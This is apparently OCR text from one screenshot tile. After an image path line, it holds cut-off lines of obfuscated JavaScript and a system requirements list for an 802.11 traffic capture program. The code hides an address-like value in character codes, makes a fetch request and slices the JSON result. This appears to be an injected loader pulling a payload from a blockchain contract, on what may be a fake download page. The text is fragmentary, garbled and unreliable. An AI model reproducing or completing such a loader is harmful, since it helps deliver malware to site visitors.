
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB to avoid lag
Disk space:
64 GB for unpack
A program for capturing traffic on 802.11a / b / g / n